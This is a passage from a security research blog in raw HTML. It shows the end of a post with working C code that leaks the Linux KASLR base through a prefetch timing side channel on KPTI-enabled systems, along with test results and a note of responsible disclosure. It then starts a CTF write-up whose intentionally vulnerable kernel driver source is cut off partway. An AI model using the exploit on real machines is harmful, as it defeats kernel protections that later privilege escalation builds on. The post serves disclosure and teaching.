  </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">uint64_t</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> a, b, c, d;
  </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">asm</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-title function_" style="color: #a31515; font-family: monospace; white-space: pre;">volatile</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-params" style="font-family: monospace; white-space: pre;">(<span class="hljs-string" style="color: #a31515;">".intel_syntax noprefix;"</span>
    <span class="hljs-string" style="color: #a31515;">"mfence;"</span>
    <span class="hljs-string" style="color: #a31515;">"rdtscp;"</span>
    <span class="hljs-string" style="color: #a31515;">"mov %0, rax;"</span>
    <span class="hljs-string" style="color: #a31515;">"mov %1, rdx;"</span>
    <span class="hljs-string" style="color: #a31515;">"xor rax, rax;"</span>
    <span class="hljs-string" style="color: #a31515;">"lfence;"</span>
    <span class="hljs-string" style="color: #a31515;">"prefetchnta qword ptr [%4];"</span>
    <span class="hljs-string" style="color: #a31515;">"prefetcht2 qword ptr [%4];"</span>
    <span class="hljs-string" style="color: #a31515;">"xor rax, rax;"</span>
    <span class="hljs-string" style="color: #a31515;">"lfence;"</span>
    <span class="hljs-string" style="color: #a31515;">"rdtscp;"</span>
    <span class="hljs-string" style="color: #a31515;">"mov %2, rax;"</span>
    <span class="hljs-string" style="color: #a31515;">"mov %3, rdx;"</span>
    <span class="hljs-string" style="color: #a31515;">"mfence;"</span>
    <span class="hljs-string" style="color: #a31515;">".att_syntax;"</span>
    : <span class="hljs-string" style="color: #a31515;">"=r"</span> (a), <span class="hljs-string" style="color: #a31515;">"=r"</span> (b), <span class="hljs-string" style="color: #a31515;">"=r"</span> (c), <span class="hljs-string" style="color: #a31515;">"=r"</span> (d)
    : <span class="hljs-string" style="color: #a31515;">"r"</span> (addr)
    : <span class="hljs-string" style="color: #a31515;">"rax"</span>, <span class="hljs-string" style="color: #a31515;">"rbx"</span>, <span class="hljs-string" style="color: #a31515;">"rcx"</span>, <span class="hljs-string" style="color: #a31515;">"rdx"</span>)</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">;
  a = (b &lt;&lt; </span><span class="hljs-number" style="font-family: monospace; white-space: pre;">32</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">) | a;
  c = (d &lt;&lt; </span><span class="hljs-number" style="font-family: monospace; white-space: pre;">32</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">) | c;
  </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">return</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> c - a;
}

</span><span class="hljs-meta" style="color: #2b91af; font-family: monospace; white-space: pre;">#<span class="hljs-keyword" style="color: blue;">define</span> STEP 0x100000ull</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
</span><span class="hljs-meta" style="color: #2b91af; font-family: monospace; white-space: pre;">#<span class="hljs-keyword" style="color: blue;">define</span> SCAN_START KERNEL_LOWER_BOUND + entry_SYSCALL_64_offset</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
</span><span class="hljs-meta" style="color: #2b91af; font-family: monospace; white-space: pre;">#<span class="hljs-keyword" style="color: blue;">define</span> SCAN_END KERNEL_UPPER_BOUND + entry_SYSCALL_64_offset</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">

</span><span class="hljs-meta" style="color: #2b91af; font-family: monospace; white-space: pre;">#<span class="hljs-keyword" style="color: blue;">define</span> DUMMY_ITERATIONS 5</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
</span><span class="hljs-meta" style="color: #2b91af; font-family: monospace; white-space: pre;">#<span class="hljs-keyword" style="color: blue;">define</span> ITERATIONS 100</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
</span><span class="hljs-meta" style="color: #2b91af; font-family: monospace; white-space: pre;">#<span class="hljs-keyword" style="color: blue;">define</span> ARR_SIZE (SCAN_END - SCAN_START) / STEP</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">

</span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">uint64_t</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-title function_" style="color: #a31515; font-family: monospace; white-space: pre;">leak_syscall_entry</span><span class="hljs-params" style="font-family: monospace; white-space: pre;">(<span class="hljs-type" style="color: #a31515;">void</span>)</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> 
{
    </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">uint64_t</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> data[ARR_SIZE] = {</span><span class="hljs-number" style="font-family: monospace; white-space: pre;">0</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">};
    </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">uint64_t</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> min = ~</span><span class="hljs-number" style="font-family: monospace; white-space: pre;">0</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">, addr = ~</span><span class="hljs-number" style="font-family: monospace; white-space: pre;">0</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">;

    </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">for</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> (</span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">int</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> i = </span><span class="hljs-number" style="font-family: monospace; white-space: pre;">0</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">; i &lt; ITERATIONS + DUMMY_ITERATIONS; i++)
    {
        </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">for</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> (</span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">uint64_t</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> idx = </span><span class="hljs-number" style="font-family: monospace; white-space: pre;">0</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">; idx &lt; ARR_SIZE; idx++) 
        {
            </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">uint64_t</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> test = SCAN_START + idx * STEP;
            syscall(</span><span class="hljs-number" style="font-family: monospace; white-space: pre;">104</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">);
            </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">uint64_t</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> time = sidechannel(test);
            </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">if</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> (i &gt;= DUMMY_ITERATIONS)
                data[idx] += time;
        }
    }

    </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">for</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> (</span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">int</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> i = </span><span class="hljs-number" style="font-family: monospace; white-space: pre;">0</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">; i &lt; ARR_SIZE; i++)
    {
        data[i] /= ITERATIONS;
        </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">if</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> (data[i] &lt; min)
        {
            min = data[i];
            addr = SCAN_START + i * STEP;
        }
        </span><span class="hljs-built_in" style="color: blue; font-family: monospace; white-space: pre;">printf</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">(</span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"%llx %ld\n"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">, (SCAN_START + i * STEP), data[i]);
    }

    </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">return</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> addr;
}

</span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">int</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-title function_" style="color: #a31515; font-family: monospace; white-space: pre;">main</span><span class="hljs-params" style="font-family: monospace; white-space: pre;">()</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
{
    </span><span class="hljs-built_in" style="color: blue; font-family: monospace; white-space: pre;">printf</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> (</span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"KASLR base %llx\n"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">, leak_syscall_entry() - entry_SYSCALL_64_offset);
}</span></span></p><p>KASLR bypassed on systems with KPTI in less than 100 lines of C!</p>
<p>I&#8217;ve managed to have this work on multiple Intel CPUs (including i5-8265U, i7-8750H,&nbsp; i7-9700F, i7-9750H, Xeon(R) CPU E5-2640) - I got it working on some VPS 
instances too but was unable to figure out the Intel CPU model there. It
 seems to work across a wide range of kernel versions with KPTI - I&#8217;ve 
tested it on Arch 6.0.12-hardened1-1-hardened, Ubuntu 5.15.0-56-generic, 6.0.12-1-MANJARO, 
5.10.0-19-amd64, and a custom 5.18.3 build. It also works in KVM guests 
to leak the guest OS KASLR base (one would need to forward the 
host CPU features with "-cpu host" in QEMU for prefetch to even work though). I'm not sure how the TLB side-effects are preserved in a VM scenario though across CR3 writes and potential VM exits - if anyone has ideas, please let me know! As of now, I don&#8217;t 
think this attack affects AMD, but I also don't have direct access to any AMD hardware (see edit in the end). Lastly, I don't believe the repeated syscalls are necessary in my exploit as later tests show that it worked without making them with each measurement most likely due to the global bit, but I still kept it in my exploit just to guarantee its existence in the TLB.</p>
<p>Here is a demonstration of it (kernel base is printed before the shell for comparison purposes):&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0aBNoBcKz3-EQBc9uoZOoiGZLiMgFXS-yElT8s7mlpjcsDi8JMGQ1dURbea3t0r1rQULWTPUpqUaTmWM1kV2kzoDzkRA-fdBKwIUBQWcR8nHkufKMc6ZzngZRyH_kFjao25jmPfSWu8YwOVICnHdTNOhKLY33Nnh1Qxv5NNhZDoKeIlLkA_W6aK3CJw/s600/demo.gif" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="583" data-original-width="600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0aBNoBcKz3-EQBc9uoZOoiGZLiMgFXS-yElT8s7mlpjcsDi8JMGQ1dURbea3t0r1rQULWTPUpqUaTmWM1kV2kzoDzkRA-fdBKwIUBQWcR8nHkufKMc6ZzngZRyH_kFjao25jmPfSWu8YwOVICnHdTNOhKLY33Nnh1Qxv5NNhZDoKeIlLkA_W6aK3CJw/s16000/demo.gif" /></a></div><p>One thing that could be done for increasing reliability would be accessing a lot 
of userspace addresses beforehand at specific strides to evict the TLB 
(and avoid false answers from other cached kernel addresses, which I saw with higher frequency on some systems). I also 
hypothesize that in scenarios without KPTI (like in ProjectZero&#8217;s case),
 prefetch would work even better if one were to trigger a specific 
codepath in kernel and specifically hunt for that offset during the 
side-channel.</p><p>In conclusion, Linux KPTI doesn&#8217;t do it&#8217;s job and it&#8217;s still quite easy to get KASLR base. I&#8217;ve already emailed security@kernel.org
 as well as relevant mailing lists for distros, and was authorized to 
disclose this as a potential fix might take a while. I&#8217;m honestly not 
too sure what the best approach to fix this as it&#8217;s more of an implementation issue, but I suggested that to randomize the virtual address of 
entry/exit handlers that are mapped into userspace, have them be at a fixed virtual address unrelated to kernel base, or have a randomized
 offset from kernel base. I suspect that this problem might really 
just be due to a major oversight;  one kernel developer mentioned to me that this 
was definitely not the intent and might have been a regression. </p><p>

</p><p>I&#8217;ll end this post with some acknowledgements. A huge shoutout must go to my uarch security mentor <a href="https://twitter.com/0xjprx">Joseph Ravichandran</a> from MIT CSAIL for guiding me throughout this field of research and advising me a lot on this bug. He introduced me to prefetch attacks through the <a href="http://csg.csail.mit.edu/6.888Yan/" target="_blank">Secure Hardware Design course</a>&nbsp;from Professor Mengjia Yan - one 
of their final labs is actually about bypassing userland ASLR using 
prefetch. Thanks must go to Seth Jenkins at ProjectZero for the original
 inspiration too, and <a href="https://syst3mfailure.io/" target="_blank">D3v17</a> for his support and extensive testing. As always, feel free to ask questions or point out any
 mistakes in my explanations!</p><p>Edit (12/18/2022): As <a href="https://github.com/bcoles">bcoles</a>&nbsp;later informed me, a generic prefetch attack seems to work for some AMD CPUs, which isn't surprising given <a href="https://www.usenix.org/system/files/sec22-lipp.pdf">this paper</a> and this <a href="https://www.amd.com/en/corporate/product-security/bulletin/amd-sb-1017">security advisory</a>. However, it's also important to note that this would basically be the same attack as ProjectZero discussed originally, as AMD was not affected by Meltdown so KPTI was never enabled for their processors.</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>willsroot</span>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.willsroot.io/2022/12/entrybleed.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.willsroot.io/2022/12/entrybleed.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2022-12-16T13:00:00-08:00'>1:00&#8239;PM</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.willsroot.io/2022/12/entrybleed.html#comment-form' onclick=''>
8 comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1768080780'>
<a href='https://www.blogger.com/post-edit.g?blogID=8814147965526194982&postID=26313127375362264&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8814147965526194982&postID=26313127375362264&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8814147965526194982&postID=26313127375362264&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8814147965526194982&postID=26313127375362264&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8814147965526194982&postID=26313127375362264&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8814147965526194982&postID=26313127375362264&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, August 16, 2022</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQ8hmT1HV4d2ClVuXOPiwGzqyk1RlkSH_nGDMtTc4N7II-XlfuzIAMIkIMt8EZttm1-mLOHKCbbFyMqNYoCb_6SX3RuCUNkUyHvSp-RX9EsKv5qkmN5xZYHCw5Z0HwHyldwLvoyAtP-9yzmUGNnsTc74VQcRRkWBo8wxc4wcaF_Ln0RFJkVSt4DgRF_g/w640-h526/challenge.gif' itemprop='image_url'/>
<meta content='8814147965526194982' itemprop='blogId'/>
<meta content='9020440595027807645' itemprop='postId'/>
<a name='9020440595027807645'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.willsroot.io/2022/08/reviving-exploits-against-cred-struct.html'>Reviving Exploits Against Cred Structs - Six Byte Cross Cache Overflow to Leakless Data-Oriented Kernel Pwnage</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-9020440595027807645' itemprop='articleBody'>
<p>Last year in corCTF 2021, <a href="https://syst3mfailure.io/">D3v17</a> and I wrote two kernel challenges demonstrating the power of msg_msg: <a href="https://www.willsroot.io/2021/08/corctf-2021-fire-of-salvation-writeup.html">Fire of Salvation</a> and <a href="https://syst3mfailure.io/wall-of-perdition">Wall of Perdition</a>. These turned out to be a really powerful technique which have been repeatedly utilized in real world exploits.</p>
<p>For this year&#8217;s edition, we followed a similar trend and designed 
challenges that require techniques seen before in real world exploits 
(and not CTFs). I wrote Cache of Castaways, which requires a cross cache
 attack against <code>cred</code> structs in its isolated slabs. The 
attack utilized a simplistic and leakless data-only approach applicable 
in systems with low noise. D3v17 wrote <a href="https://syst3mfailure.io/corjail">CoRJail</a>, which requires a docker escape and a novel approach of abusing <a href="https://elixir.bootlin.com/linux/v5.18.3/source/fs/select.c#L840"><code>poll_list</code></a> objects for an arbitrary free primitive through its slow path setup. </p>
<p>For my challenge, a standard CTF kernel setup was given along with 
the kernel compilation config. SMAP, SMEP, KPTI, KASLR, and many other 
standard kernel mitigations were on - I even disabled msg_msg for 
difficulty&#8217;s sake. The kernel version used was 5.18.3, booted with 1 CPU
 and 4 GBs of RAM. You can download the challenge with the included 
driver in the <a href="https://github.com/Crusaders-of-Rust/corCTF-2022-public-challenge-archive/tree/master/pwn/cache-of-castaways">corCTF 2022 archive repo</a>.</p>
<p>Here is the source of the CTF driver (I did not provide source during the competition as reversing this is quite simple):&nbsp;</p><p><span style="background-color: whitesmoke; display: block; font-family: monospace; max-width: 100%; overflow-x: auto; white-space: pre;"><span style="background-color: whitesmoke; display: block; font-family: monospace; white-space: pre;"><span class="hljs-meta" style="color: #2b91af;">#<span class="hljs-keyword" style="color: blue;">include</span> <span class="hljs-string" style="color: #a31515;">&lt;linux/kernel.h&gt;</span></span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
</span><span class="hljs-meta" style="color: #2b91af; font-family: monospace; white-space: pre;">#<span class="hljs-keyword" style="color: blue;">include</span> <span class="hljs-string" style="color: #a31515;">&lt;linux/module.h&gt;</span></span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
</span><span class="hljs-meta" style="color: #2b91af; font-family: monospace; white-space: pre;">#<span class="hljs-keyword" style="color: blue;">include</span> <span class="hljs-string" style="color: #a31515;">&lt;linux/device.h&gt;</span></span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
</span><span class="hljs-meta" style="color: #2b91af; font-family: monospace; white-space: pre;">#<span class="hljs-keyword" style="color: blue;">include</span> <span class="hljs-string" style="color: #a31515;">&lt;linux/mutex.h&gt;</span></span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
</span><span class="hljs-meta" style="color: #2b91af; font-family: monospace; white-space: pre;">#<span class="hljs-keyword" style="color: blue;">include</span> <span class="hljs-string" style="color: #a31515;">&lt;linux/fs.h&gt;</span></span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
</span><span class="hljs-meta" style="color: #2b91af; font-family: monospace; white-space: pre;">#<span class="hljs-keyword" style="color: blue;">include</span> <span class="hljs-string" style="color: #a31515;">&lt;linux/slab.h&gt;</span></span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
</span><span class="hljs-meta" style="color: #2b91af; font-family: monospace; white-space: pre;">#<span class="hljs-keyword" style="color: blue;">include</span> <span class="hljs-string" style="color: #a31515;">&lt;linux/miscdevice.h&gt;</span></span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
</span><span class="hljs-meta" style="color: #2b91af; font-family: monospace; white-space: pre;">#<span class="hljs-keyword" style="color: blue;">include</span> <span class="hljs-string" style="color: #a31515;">&lt;linux/uaccess.h&gt;</span></span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
</span><span class="hljs-meta" style="color: #2b91af; font-family: monospace; white-space: pre;">#<span class="hljs-keyword" style="color: blue;">include</span> <span class="hljs-string" style="color: #a31515;">&lt;linux/types.h&gt;</span></span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
</span><span class="hljs-meta" style="color: #2b91af; font-family: monospace; white-space: pre;">#<span class="hljs-keyword" style="color: blue;">include</span> <span class="hljs-string" style="color: #a31515;">&lt;linux/random.h&gt;</span></span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
</span><span class="hljs-meta" style="color: #2b91af; font-family: monospace; white-space: pre;">#<span class="hljs-keyword" style="color: blue;">include</span> <span class="hljs-string" style="color: #a31515;">&lt;linux/delay.h&gt;</span></span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
</span><span class="hljs-meta" style="color: #2b91af; font-family: monospace; white-space: pre;">#<span class="hljs-keyword" style="color: blue;">include</span> <span class="hljs-string" style="color: #a31515;">&lt;linux/list.h&gt;</span></span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
</span><span class="hljs-meta" style="color: #2b91af; font-family: monospace; white-space: pre;">#<span class="hljs-keyword" style="color: blue;">include</span> <span class="hljs-string" style="color: #a31515;">&lt;linux/vmalloc.h&gt;</span></span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">

</span><span class="hljs-meta" style="color: #2b91af; font-family: monospace; white-space: pre;">#<span class="hljs-keyword" style="color: blue;">define</span> DEVICE_NAME <span class="hljs-string" style="color: #a31515;">"castaway"</span></span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
</span><span class="hljs-meta" style="color: #2b91af; font-family: monospace; white-space: pre;">#<span class="hljs-keyword" style="color: blue;">define</span> CLASS_NAME  <span class="hljs-string" style="color: #a31515;">"castaway"</span></span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">

</span><span class="hljs-meta" style="color: #2b91af; font-family: monospace; white-space: pre;">#<span class="hljs-keyword" style="color: blue;">define</span> OVERFLOW_SZ 0x6</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">

</span><span class="hljs-meta" style="color: #2b91af; font-family: monospace; white-space: pre;">#<span class="hljs-keyword" style="color: blue;">define</span> CHUNK_SIZE 512</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
</span><span class="hljs-meta" style="color: #2b91af; font-family: monospace; white-space: pre;">#<span class="hljs-keyword" style="color: blue;">define</span> MAX 8 * 50</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">

</span><span class="hljs-meta" style="color: #2b91af; font-family: monospace; white-space: pre;">#<span class="hljs-keyword" style="color: blue;">define</span> ALLOC 0xcafebabe</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
</span><span class="hljs-meta" style="color: #2b91af; font-family: monospace; white-space: pre;">#<span class="hljs-keyword" style="color: blue;">define</span> DELETE 0xdeadbabe</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
</span><span class="hljs-meta" style="color: #2b91af; font-family: monospace; white-space: pre;">#<span class="hljs-keyword" style="color: blue;">define</span> EDIT 0xf00dbabe</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">

MODULE_DESCRIPTION(</span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"a castaway cache, a secluded slab, a marooned memory"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">);
MODULE_LICENSE(</span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"GPL"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">);
MODULE_AUTHOR(</span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"FizzBuzz101"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">);

</span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">typedef</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-class" style="font-family: monospace; white-space: pre;"><span class="hljs-keyword" style="color: blue;">struct</span>
{</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
    </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">int64_t</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> idx;
    </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">uint64_t</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> size;
    </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">char</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> *buf;    
}</span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">user_req_t</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">;

</span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">int</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> castaway_ctr = </span><span class="hljs-number" style="font-family: monospace; white-space: pre;">0</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">;

</span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">typedef</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-class" style="font-family: monospace; white-space: pre;"><span class="hljs-keyword" style="color: blue;">struct</span>
{</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
    </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">char</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> pad[OVERFLOW_SZ];
    </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">char</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> buf[];
}</span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">castaway_t</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">;

</span><span class="hljs-class" style="font-family: monospace; white-space: pre;"><span class="hljs-keyword" style="color: blue;">struct</span> <span class="hljs-title" style="color: #a31515;">castaway_cache</span>
{</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
    </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">char</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> buf[CHUNK_SIZE];
};

</span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">static</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-title function_" style="color: #a31515; font-family: monospace; white-space: pre;">DEFINE_MUTEX</span><span class="hljs-params" style="font-family: monospace; white-space: pre;">(castaway_lock)</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">;

</span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">castaway_t</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> **castaway_arr;

</span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">static</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">long</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-title function_" style="color: #a31515; font-family: monospace; white-space: pre;">castaway_ioctl</span><span class="hljs-params" style="font-family: monospace; white-space: pre;">(<span class="hljs-keyword" style="color: blue;">struct</span> file *file, <span class="hljs-type" style="color: #a31515;">unsigned</span> <span class="hljs-type" style="color: #a31515;">int</span> cmd, <span class="hljs-type" style="color: #a31515;">unsigned</span> <span class="hljs-type" style="color: #a31515;">long</span> arg)</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">;
</span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">static</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">long</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-title function_" style="color: #a31515; font-family: monospace; white-space: pre;">castaway_add</span><span class="hljs-params" style="font-family: monospace; white-space: pre;">(<span class="hljs-type" style="color: #a31515;">void</span>)</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">;
</span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">static</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">long</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-title function_" style="color: #a31515; font-family: monospace; white-space: pre;">castaway_edit</span><span class="hljs-params" style="font-family: monospace; white-space: pre;">(<span class="hljs-type" style="color: #a31515;">int64_t</span> idx, <span class="hljs-type" style="color: #a31515;">uint64_t</span> size, <span class="hljs-type" style="color: #a31515;">char</span> *buf)</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">;


